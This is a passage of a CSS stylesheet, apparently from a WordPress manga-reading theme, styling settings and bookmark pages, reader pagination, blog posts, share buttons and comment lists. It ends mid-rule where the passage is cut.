.settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  font-weight: 600;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea {
  max-width: 300px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group {
  font-size: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
  font-size: 14px;
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 25%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 75%;
  }
}
@media (max-width: 480px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 100%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 100%;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content {
  position: relative;
  padding: 10px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb {
  width: 55px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor {
  overflow: hidden;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title {
  margin-right: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3 {
  margin-top: 0;
  margin-bottom: 8px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter {
  line-height: 1.1;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover {
  color: #888888;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span + span:before {
  display: inline-block;
  content: "";
  width: 2px;
  height: 17px;
  background-color: #cccccc;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on {
  margin-top: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a {
  padding: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading {
  background-color: #ebebeb;
  padding: 12px 22px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #333;
  margin: 0;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item {
  padding-left: 22px;
  padding-right: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3 {
  margin-bottom: 15px;
  margin-top: 6px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before {
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}
.settings-page table.list-bookmark {
  margin-bottom: 0 !important;
}
.settings-page table.list-bookmark > thead > tr > th {
  background-color: #ebebeb;
  border-bottom: none;
  font-weight: 600;
  color: #333;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(1) {
  border-top-left-radius: 5px;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(3) {
  border-top-right-radius: 5px;
}
.settings-page table.list-bookmark tbody tr:last-child {
  color: #888888;
}
.settings-page table.list-bookmark tbody tr:last-child:hover {
  background-color: inherit !important;
}

.settings-page table.list-bookmark > tbody tr td > div.mange-name:before{display: none}
@media (max-width: 768px) {
  .settings-page table.list-bookmark > thead {
    display: none;
  }
  .settings-page table.list-bookmark > tbody tr {
    display: block;
    border: 1px solid #ddd;
    margin-bottom: 30px;
  }
  .settings-page table.list-bookmark > tbody tr td {
    display: block;
  }
  .settings-page table.list-bookmark > tbody tr td:first-child {
    border-top: none !important;
  }
  .settings-page table.list-bookmark > tbody tr td > div:before {
    content: "";
    font-weight: 700 !important;
    display: inline-block;
    width: 100px;
    padding: 15px;
    float: none;
    vertical-align: middle;
    color: #333;
  }
  .text-ui-light .settings-page table.list-bookmark > tbody tr td > div:before {
    color: #ccc;
  }

  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-thumb,
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    display: inline-block;
    float: none;
    vertical-align: middle;
    width: calc(100% - 126px);
    float: right;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    width: calc(100% - 115px);
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
    content: "Manga Name : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.action {
    margin: 10px 0 0;
  }
  .settings-page table.list-bookmark > tbody tr td > div.action:before {
    content: "Action : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.post-on:before {
    width: 110px;
    content: "Post on : ";
  }
  .settings-page table.list-bookmark > tbody tr:last-child {
    border: none !important;
    margin-bottom: 0;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all {
    float: none !important;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all:before {
    content: none;
  }
}
.settings-page > tbody > tr > td:nth-child(1),
.settings-page > tbody > tr > th:nth-child(1),
.settings-page > tfoot > tr > td:nth-child(1),
.settings-page > tfoot > tr > th:nth-child(1),
.settings-page > thead > tr > td:nth-child(1),
.settings-page > thead > tr > th:nth-child(1) {
  width: 65%;
}
.settings-page > tbody > tr > td:nth-child(2),
.settings-page > tbody > tr > th:nth-child(2),
.settings-page > tfoot > tr > td:nth-child(2),
.settings-page > tfoot > tr > th:nth-child(2),
.settings-page > thead > tr > td:nth-child(2),
.settings-page > thead > tr > th:nth-child(2) {
  width: 22%;
}
.settings-page > tbody > tr > td:nth-child(3),
.settings-page > tbody > tr > th:nth-child(3),
.settings-page > tfoot > tr > td:nth-child(3),
.settings-page > tfoot > tr > th:nth-child(3),
.settings-page > thead > tr > td:nth-child(3),
.settings-page > thead > tr > th:nth-child(3) {
  width: 13%;
}
.settings-page .mange-name:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .mange-name .item-thumb {
  width: 110px;
  float: left;
  margin: 12px;
  position: relative;
}
.settings-page .mange-name .item-thumb .c-notifications {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -5px;
  left: -5px;
  line-height: 14px;
}
.settings-page .mange-name .item-infor {
  overflow: hidden;
}
.settings-page .mange-name .item-infor .post-title h3 {
  font-size: 14px;
  font-weight: 600;
  margin: 10px 0 12px;
}
.settings-page .mange-name .item-infor .chapter span a {
  color: #888888;
}
.settings-page .mange-name .item-infor .chapter span + span:before {
  content: ",";
  margin-right: 5px;
}
.settings-page .post-on {
  margin-top: 10px;
  color: #888888;
}
.settings-page .action {
  margin: 10px -15px 0;
}
.settings-page .action > * {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
}
.settings-page .action .checkbox label {
  padding-left: 0;
}
.settings-page .action i.ion-ios-close:before {
  font-size: 20px;
  color: #b7b7b7;
}
.settings-page .action i.ion-ios-close:hover:before {
  color: #eb3449;
}
.settings-page .remove-all > * {
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all .checkbox {
  padding-right: 20px;
}
.settings-page .remove-all .checkbox label {
  padding-left: 0;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
}
.settings-page .remove-all .checkbox label:before {
  padding-right: 20px;
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all #delete-bookmark-manga {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  color: #fff;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.settings-page .remove-all #delete-bookmark-manga:hover {
  background-color: #0f0f0f;
  color: #ffffff;
}
.settings-page .checkbox label:before {
  padding-right: 0px;
  font-size: 20px;
}
.settings-page input[type=checkbox]:checked + label:before {
  color: #666;
}
.settings-page input[type="submit"] {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.settings-page input[type="submit"]:hover {
  background-color: #0f0f0f;
  color: #fff;
}
.settings-page input:not([type]),
.settings-page input[type="color"],
.settings-page input[type="email"],
.settings-page input[type="number"],
.settings-page input[type="password"],
.settings-page input[type="tel"],
.settings-page input[type="url"],
.settings-page input[type="text"],
.settings-page input[type="search"],
.settings-page textarea,
.settings-page select {
  background-color: #ffffff;
}
body.reading-manga .entry-header,
body.reading-manga .c-select-bottom {
  margin-bottom: 50px;
}
body.reading-manga .entry-header:after,
body.reading-manga .c-select-bottom:after {
  display: table;
  content: "";
  clear: both;
}
body.reading-manga .entry-header .entry-header_wrap,
body.reading-manga .c-select-bottom .entry-header_wrap {
  margin-bottom: 14px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon {
  float: right;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul {
  margin-bottom: 0;
  margin-top: 3px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background-color: #ebebeb;
  position: relative;
  border-radius: 50%;
  color: #eb3349;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 18px;
  display: inline-block;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a {
  background-color: #eb3349;
  color: #ffffff;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,
body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,
body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb {
  display: inline-block;
}
body.reading-manga .entry-header .c-selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker {
  max-width: 450px;
}
body.reading-manga .entry-header .c-selectpicker .selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker .selectpicker {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body.reading-manga .entry-header .c-selectpicker label,
body.reading-manga .c-select-bottom .c-selectpicker label {
  margin-bottom: 0;
  position: relative;
}
body.reading-manga .entry-header .c-selectpicker label:after,
body.reading-manga .c-select-bottom .c-selectpicker label:after {
  position: absolute;
  top: 0;
  right: 0;
  content: "\f0dc";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  background: transparent;
  width: 17px;
  top: 50%;
  transform: translateY(-50%);
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker {
  padding: 10px 30px 10px 16px;
  border: none;
  background-color: #ebebeb;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus {
  outline: none;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker option,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option {
  background-color: #fff;
  color: #333;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
body.reading-manga .entry-header .select-view,
body.reading-manga .c-select-bottom .select-view {
  float: left;
  margin: 0 -3.5px;
}
body.reading-manga .entry-header .select-view > *,
body.reading-manga .c-select-bottom .select-view > * {
  display: inline-block;
  padding: 0 3.5px;
}
body.reading-manga .entry-header .select-pagination,
body.reading-manga .c-select-bottom .select-pagination {
  float: right;
  margin: 0 -5px;
}
body.reading-manga .entry-header .select-pagination > *,
body.reading-manga .c-select-bottom .select-pagination > * {
  padding: 0 5px;
  display: inline-block;
  vertical-align: middle;
}
body.reading-manga .entry-header .select-pagination .nav-links,
body.reading-manga .c-select-bottom .select-pagination .nav-links {
  margin: 0 -1px;
  font-size: 0;
}
body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,
body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn {
  display: none;
}
body.reading-manga .entry-header .select-pagination .nav-links > *,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * {
  display: inline-block;
  padding: 0 1px;
  font-size: 14px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a {
  padding: 9px 17px;
  background-color: #eb3349;
  color: #fff;
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:before {
  position: absolute;
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  top: 50%;
  transform: translateY(-50%);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  font-size: 21px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:hover,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:hover {
  background-color: #0f0f0f;
  color: #fff;
}

body.reading-manga .entry-header .select-pagination .nav-links .btn-primary,
body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary{background:none}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a {
  padding-left: 30px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before {
  left: 13px;
  content: "\f27d";
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,
body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a {
  padding-right: 30px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before
 {
  right: 13px;
  content: "\f287";
}

body.reading-manga .entry-header .select-pagination .nav-links a.back:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links a.back:before{
	right: 8px;
	content: "";
}
@media (max-width: 1200px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    padding: 5px 0;
  }
}
@media (max-width: 480px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    max-width: 100%;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker {
    width: 100%;
  }
}

body.reading-manga .tips {
  background-color: #363636;
  padding: 30px;
  margin-bottom: 30px;
}
body.reading-manga .tips span {
  font-weight: 600;
  color: #fff;
}
body.reading-manga #comments.comments-area .comments-title,
body.reading-manga #comments.comments-area h4.comment-reply-title {
  margin-bottom: 10px;
}
body.reading-manga #comments.comments-area #respond.comment-respond {
  margin-top: 0;
}
body.reading-manga .apss-social-share {
  margin-bottom: 50px;
}
body.reading-manga .apss-social-share .apss-total-share-count {
  color: #333333;
}
body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,
body.reading-manga.text-ui-light .apss-social-share .apss-share-text {
  color: #fff;
}
.related-reading-wrap {
  margin-bottom: 20px;
}
.related-reading-wrap:after {
  display: table;
  content: "";
  clear: both;
}
.related-reading-wrap .related-reading-img {
  width: 70px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
}
.related-reading-wrap .related-reading-img img {
  width: 100%;
}
.related-reading-wrap .related-reading-content {
  overflow: hidden;
}
.related-reading-wrap .related-reading-content h5 {
  font-weight: 600;
  margin-top: 0;
  font-size: 12px;
  line-height: 1.9em;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 5.7em );
  /* fallback */
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: none;
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title {
  font-size: 4.5vh;
  text-align: center;
}
body.archive .paging-navigation {
  margin-top: 45px;
}
body.archive .navigation-ajax .load-ajax {
  margin-top: 50px;
}
body.archive .wp-pagenavi {
  margin-top: 48px;
}
.manga_content .paging-navigation {
  margin-top: 45px;
}
.manga_content .navigation-ajax .load-ajax {
  margin-top: 50px;
}
.manga_content .wp-pagenavi {
  margin-top: 48px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb {
  margin-bottom: 16px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block {
  margin-top: 0px;
}
/**
 * :: Single
 * -------------------------------------------------- */
.apss-social-share {
  margin: 30px 0px 20px;
}
@media (max-width: 768px) {
  .apss-social-share {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.apss-social-share.apss-theme-3 {
  margin: 30px -1.5px 20px;
}
.apss-social-share.apss-theme-4 {
  margin: 30px -8px 20px;
}
.apss-social-share.apss-theme-5 {
  margin: 30px -5px 20px;
}
.apss-social-share.apss-theme-6 {
  margin: 30px 0 20px;
}
.c-blog-post .entry-header .entry-title {
  padding-bottom: 22px;
  margin-bottom: 18px;
}
.c-blog-post .entry-header .entry-meta {
  position: relative;
  padding: 0px 0px 19px 0px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 29px;
}
.c-blog-post .entry-header .entry-meta > * {
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on {
  padding-left: 38px;
  position: relative;
}
.c-blog-post .entry-header .entry-meta .post-on:before {
  content: "\f2ab";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 38px;
  position: absolute;
  top: 9px;
  left: 0;
  margin-top: -15px;
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover {
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date {
  padding-right: 20%;
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on, .c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover) {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover {
  color: #eb3349;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .post-on {
    width: 100%;
  }
}
.c-blog-post .entry-header .entry-meta .total-count {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  margin-top: -10px;
  font-size: 12px;
}
.c-blog-post .entry-header .entry-meta .total-count span {
  position: relative;
  padding-left: 20px;
}
.c-blog-post .entry-header .entry-meta .total-count span + span {
  margin-left: 22px;
}
.c-blog-post .entry-header .entry-meta .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 3px;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .total-count {
    width: 100%;
    position: relative;
    transform: translateY(0);
    top: 0;
    margin-top: 10px;
  }
}
.c-blog-post .c-blog__excerpt {
  margin-bottom: 33px;
  line-height: 2.14285714;
}
.c-blog-post .c-blog__thumbnail {
  margin-bottom: 40px;
}
.c-blog-post .c-blog__thumbnail img {
  margin: 0 auto;
}
.c-blog-post .entry-content {
  color: #333;
}
.c-blog-post .entry-content .entry-content_wrap {
  line-height: 2.14285714;
}
.c-blog-post .entry-content .entry-content_wrap:after {
  content: '';
  display: block;
  clear: both;
}
.c-blog-post .entry-content .entry-content_wrap p {
  margin-bottom: 20px;
}
.c-blog-post .entry-content .entry-content_wrap iframe {
  max-width: 100%;
}

.c-blog-post .entry-content .entry-content_wrap .read-container {
  text-align: center;
  margin-bottom: 50px;
  position: relative;
}
.c-blog-post .entry-content .entry-content_wrap .read-container img {
  margin: 0 auto 20px;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img {
  margin: 0 auto;
}
.page-break.no-gaps{line-height: 0;}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover {
  position: absolute;
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link {
  left: auto;
  right: 0;
}
@media (max-width: 480px) {
  .c-blog-post .entry-content .entry-content_wrap .read-container {
    margin-bottom: 30px;
  }
}
.c-blog-post .entry-content .entry-content_wrap .reading-content {
  position: relative;
}
.c-blog-post .entry-content .c-ads.body-bottom-ads img {
  margin-bottom: 0px;
}
.c-blog-post .item-tags {
  padding: 0px 0px 20px 0px;
}
.c-blog-post .item-tags .list-inline li {
  padding-right: 0;
}
.c-blog-post .page-links {
  padding: 0px 0px 20px 0px;
}
.apss-social-share {
  margin-bottom: 20px;
}
.apss-social-share .apss-share-text {
  margin-left: 0;
  font-size: 18px;
  opacity: 1;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.apss-social-share .apss-share-text + .apss-single-icon > a {
  margin-left: 0;
}
.apss-social-share .apss-icon-block .fa {
  font-family: Font Awesome\ 5 Brands;
}
body.single .paging-navigation {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 34px;
  margin-top: 0;
  margin-bottom: 46px;
}
body.single .paging-navigation .nav-links .nav-button {
  display: inline-block;
  max-width: 213px;
  font-size: 14px;
  font-weight: 600;
  line-height: 2.14285714;
  width: calc(50% - 5px);
}
body.single .paging-navigation .nav-links .nav-button > a {
  text-decoration: none;
  position: relative;
  margin-bottom: 8px;
  display: inline-block;
}
body.single .paging-navigation .nav-links .nav-button > a:after {
  display: inline-block;
  font-family: "Ionicons";
  position: absolute;
  font-size: 17px;
  margin-top: -3px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail {
  margin-bottom: 14px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6 {
  line-height: 1.6;
}
body.single .paging-navigation .nav-links .nav-previous {
  float: right;
  text-align: right;
}
body.single .paging-navigation .nav-links .nav-previous > a {
  padding-right: 15px;
}
body.single .paging-navigation .nav-links .nav-previous > a:after {
  content: '\f287';
  right: 0;
}
body.single .paging-navigation .nav-links .nav-next {
  float: left;
}
body.single .paging-navigation .nav-links .nav-next > a {
  padding-left: 15px;
}
body.single .paging-navigation .nav-links .nav-next > a:after {
  content: '\f27d';
  left: 0;
}
body.single .paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
body.single .paging-navigation:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#madara-comments.comments-area {
  position: relative;
}
#madara-comments.comments-area .comments-title,
#madara-comments.comments-area h4.comment-reply-title {
  margin-bottom: 28px;
  font-weight: 600;
}
#madara-comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
  padding: 0px;
}
#madara-comments.comments-area ol.comment-list li.comment,
#madara-comments.comments-area ol.comment-list li.pingback {
  background: none;
  position: relative;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body {
  margin-bottom: 46px;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body {
    margin-bottom: 30px;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta * {
  display: inline-block;
  margin-bottom: 3px;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
  float: left;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: absolute;
  margin-left: -120px;
  top: 0;
}
@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
    width: 35px;
    height: 35px;
    margin-left: -80px;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
  color: #3d3d3d;
}
@media only screen and (max-width: 991px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
    display: block;
    margin-bottom: 0;
  }
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
